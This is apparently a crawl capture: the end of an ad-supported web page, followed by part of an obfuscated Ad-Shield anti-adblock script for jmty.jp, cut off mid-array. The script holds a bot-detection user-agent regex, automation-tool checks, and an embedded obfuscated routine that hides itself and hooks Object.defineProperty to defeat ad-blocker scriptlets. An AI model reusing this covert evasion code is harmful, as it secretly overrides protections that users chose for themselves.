99phLsbB9WlmYsjbfkUBi03zRQ3riZttfi1mEBx/Rq83mIKRIyY4KdU33W+uqbWaatwSs9dYshJPgYIhTZJyLo64xIMVmFYHaFpb+rE1Bm/2uZn/yC4zoGemdqbsrq/eFggBAHorDl+56tqmWDscIig6s0j84GVYIXui4TZfxqcmdqvRcFWdyk5TXkO49nJP+6NrAvRLp1Ky4uigeB16HSSv7tkDal74JzFPFnEUvfZTEQDAp84Q4tJmnkx8V30GAMS8/pFq6msbfL6w/A0RdryOBM8nbbXP+umpYfyxjq5rHxsYyQyGipdnvz2jJ/8IZLGQcil+9BBDXiT7EX3MaRgvKnNXJTvC1V/[base64]/vjf/[base64]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[base64]/tInFrCljRDQBCL9kMdORqeIJVCQnyxY+rYtk5iC0/7/EtQGif2tIg0huP/xmDu9EEhnUfl//Z2DkH5xIW+bD2fwtaaPkDQ6YnNuWzTHtQBDiXRDbHbU6gESSJiNCGNxC+Qk0593n6Tucdo1MO9Ni/BcjOCDDSPVKME4YkhQi138o/yeic4M/ngjBYqVvUCs9GtqZPVYnI1d2g5jskugBzNImbQ8aJn02HZ/gTxKQzXLJ3B/tGp3UrqJZXO3+o0rJpeDhl/+jicfh8dw+qT+JOzZJlrBEtsSO2mNbwMvKuTwjU/HWVTW3P21m6d8tkhaFG0ZMT2iw9/in0CrQqHhnhYXFCjHtzUybncWfk+t/a77gD/nzsmqu5Iw0IAQAaNysWb0yWGBbBkS9N4tKUKnY1s8J6y3WW4PCfxxSwi1I9jvXaioX/P8fVCR+576gc2wPtyl+6Ay+BIvZ8x3Z/ZAlQoFqpw0kG5H0LuECexTQ/AIL53eSTL0cmACaz9NHimNX3L9cslcnsT1khEpb7Zm8St/3BpeDwQC6pBjfcLdXEzpcr0mSwzZV0Zl5S1A+vFoutffpR0eUIxf40VT4BlPzRd9S3SamYSASnf3zoHfTzlcXOfafZ18kubssWpDBsDEgUopgOSFFcvNKN3B1daBLiVCHKt+PzZXpwSahUBFV6gLMgO/aiiJmrLndXkaqbp9gwYzcHLx7AYYzG/HddraWmb1CwaFHfz48GdnHlqffnmlM4IB7rLAi+zrZdAuyksAHK15uJZjVVg8wiMWO1AC6oDUUWw1Chm2Co0WiJIWKxWoh33/HkvJ36b6rRL7gEv3ZGIVvcAS7rZDy3fKce65rO9hndwU4EYCRL2y5Pubyrg0ffjMBe/pAtf9MEFTqiZE0cBsXGKNp0ZgK9S8TlkWrDpG/iXHWxcHveO+BTQ/kkZcs7o/Xsolu8fUzrHFvNX7SVGZFG7poGNQwmAQrV5q4K1E2tLqUfVkX1phUIYUfnLIYjp30VFBCPlUzgItqkJSZf5ISYe/Aizfu8oITKW5BkHxbRXRG+iNaMHpaIyfIS2QDzSINm+f+9bwqlDenMIBdBjWb7BgyErTXLObGDGeBcFcJlVaABenN0NkegPIfbehkVNnW8VwgltZlzQY7/[base64]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\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"Ue5qaajgMqXVnboPxqe_kAQ"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="LJVpXC8GMPzVSMPHwabDWQ"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129231
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(){const t=["transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","gpt-adshield","parent","visibility","tunebat.com","okNetworkStatusCodes","redirected","/inventory?host=","mezzomedia","auto|thin|none","toArray","abc","none|all|[digits <integer>?]",", Expires in: ","<length-percentage>|closest-side|farthest-side","dvmin","origin","isGecko","pubads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hypot( <calc-sum># )","window.top.document.domain;","Element_attributes","handlers","as_last_moved","Identifier or asterisk is expected","prototype","intervalId","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|touch","skewX( [<angle>|<zero>] )","rtt","null","[<length>|<number>]{1,4}","boundingClientRect","<complex-selector-list>","fetchLater","linear|radial","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","previousElementSibling","requestNonPersonalizedAds","pluginsArray","initMain","normal|strong|moderate|none|reduced","Failed to get encoded-id version: encoded-id is empty","webDriver","svb","fundingchoices","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|allow-discrete","false","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","webkitMediaStream","inventoryId","auto|<time>","responseURL","add|subtract|intersect|exclude","Condition","lvmax","   ","__phantomas","eventStatus","opts","botKind","<feature-value-block>+","safari","innerHTML","data:text/html,","Selector is expected","gpt-andbeyond","<page-selector-list>","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","auto|wrap|nowrap","last_bfa_at","lvh","unknown","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query-list>","denied","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","URL","<color>","<single-animation-fill-mode>#","<type-selector>|<subclass-selector>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","updateAdInterestGroups","none|<custom-ident>","que","import","bot","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aria-label","MediaQuery","` should not contain a prelude","components","__driver_unwrapped","Identifier is expected but function found","mousemove","signalStatus","inherit","cachedResultIsInAdIframe","compact","/cou/api_reco.php","GeneralEnclosed","getTargetingKeys","offsetAndType","sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","getComputedStyle","_sourcesContents","/ivt/detect","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ensureInit","isVisibleIframe","onmozfullscreenchange","matrix( <number>#{6} )","cmpStatus","no-limit|<integer>","Matching for a tree with var() is not supported","reason","findDeclarationValueFragments","config","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[native code]","addConnectionHandler","configurable","contents|none","<script>","frameElement","createItem","blockIVT","window.top.apstag.runtime.callCqWrapper","x-frame-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Element_removeAttribute","charCodeAt","` node type definition","Document_querySelectorAll","dvw","[<length>{2,3}&&<color>?]","<body","crios","output","cmp_blocked","[<line-names>? <track-size>]+ <line-names>?","none|chained","Element_classList","flip-block||flip-inline||flip-start","documentElementKeys","[diagonal-fractions|stacked-fractions]","tokenEnd","auto|<color>","top","cmpChar","blocking_ads","<length-percentage>|<flex>|min-content|max-content|auto","endpoint","enjgioijew","<ident-token>|<function-token> <any-value>? )","CDO","index","eachMapping","<bg-size>#","<'top'>","getParameter","selected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","WhiteSpace","ratio","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<-ms-filter-function>+","as_didomi_cmp_id","start|end|center|baseline|stretch","as_adblock","_file","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter:","onorientationchange","any","%%%INV_CODE%%%","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Raw","Layer","children","skipUntilBalanced","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","systemLanguage","div","Missed `structure` field in `","done","auto|all|none","checkAtruleDescriptorName","<image>|none","percentage-token","logs","matchAll","atrules","<string>","map","internet_explorer","none|proximity|mandatory","isElementDisplayNone","https://content-loader.com","<number-percentage>{1,4} fill?","getClickUrl","Too many hex digits","server","<'flex-grow'>","hasAttribute","http://api.dable.io/widgets/","repeat","MSG_ACK_VISIBLE","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Node","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Condition is expected","matrix3d( <number>#{16} )","toStringTag","comment-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","navigator.permissions.query is not a function","<single-animation-composition>#","<absolute-size>|<relative-size>|<length-percentage>","num","computed","before","numeric-only|allow-keywords","[<image>|<string>] [<resolution>||type( <string> )]","purpose1 consent timeout","light-dark( <color> , <color> )","only","<number>","drag|no-drag","HTMLAnchorElement","direction","break-walk","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","invert(","image","prependData","<easing-function>#","edgios","MSG_ACK","#as_domain","Url","static|relative|absolute|sticky|fixed|-webkit-sticky","em1wYw==","j7p.jp","port2","_sourceRoot","widthEval","startOffset","lines","splice","copy","getCategoryExclusions","/adsid/integrator.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hash-token","exp( <calc-sum> )","base","[<length-percentage>|left|center|right]#","__nightmare","Too many question marks","windowSize","data-owner","atan2( <calc-sum> , <calc-sum> )","script_version","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <media-condition> )|<media-feature>|<general-enclosed>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","inventories","Scheduler Terminated with unexpected non-error instance: ","Invalid mapping: ","_blank","<length-percentage>|min-content|max-content|auto","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://report.ad-shield.cc/","_selenium","<relative-real-selector>#","<number>|<percentage>","sdk","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gptDisabledByMissingTcf","MSG_SYN_URG","appendScriptElementAsync"," requestBids.before hook: ","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","content|fixed","coupang-dynamic","[AdBlockDetector] page unloaded while checking acceptable ads target ","<keyframe-selector># { <declaration-list> }","auto|both|start|end|maximum|clear","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adshield_apply","combinator",".source","<'max-block-size'>","bhg.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","query","Google","_WEBDRIVER_ELEM_CACHE","[row|column]||dense"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchStack","boolean-expr","butt|round|square","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","listenerId","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ddg/","gpt-rubicon","/pagead/drt/ui","IdSelector","` in `","always|[anchors-valid||anchors-visible||no-overflow]","fminer","border-box|padding-box|content-box","_top","isChannelConnected",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"custom","auto|avoid|avoid-page|avoid-column|avoid-region","edg/","':' [before|after|first-line|first-letter]","ping","Identifier or parenthesis is expected","isAdblockUser","sizes","selector( <complex-selector> )","2011416tPtRwc","auto|<anchor-name>","filename","auto|none|text|all","MAIN","content-ad","get","ltr|rtl","from|to|<percentage>|<timeline-range-name> <percentage>","visible|hidden|collapse","condition","insertImpl","urlGenerate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","'[' <custom-ident>* ']'","exec","as_country","skipSC","UnicodeRange","debug","alpha|luminance|match-source","opacity","before doesn't belong to list","https:","SharedStorageWorklet","<font-stretch-absolute>{1,2}","<'inset-block-end'>","write"," is expected","generatedLine","Object","lvb","clearOriginJoinedAdInterestGroups","checkAtruleName","fromEntries","<grid-line>","decorator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","browserLanguage","substrToCursor","none|text|all|-moz-none","number-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","translate3d( <length-percentage> , <length-percentage> , <length> )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Notification","auto|fixed","parent_before","webkit","[AdBlockDetector] page unloaded while checking request block. ","peek","_self","Event","insertBefore","recover_cmp_active","fixed","class extends self.XMLHttpRequest","responseText","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MessageEvent","initInventoryFrame","var( <custom-property-name> , <declaration-value>? )","general-enclosed","auto|stable&&both-edges?","<color>&&<color-stop-angle>?","for","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|[fill|fill-opacity|stroke|stroke-opacity]#","whale","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<!DOCTYPE html>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","positions","getProperty","matchMedia","Reflect","default|menu|tooltip|sheet|none","defineProperty","PluginArray","element-not-selector","min( <calc-sum># )","/negotiate/script-set-value","x: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","(prefers-color-scheme: dark)","notifications","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|[<string> <number>]#","none|<length-percentage> [<length-percentage> <length>?]?","<'border-top-left-radius'>","Group","slice"," is 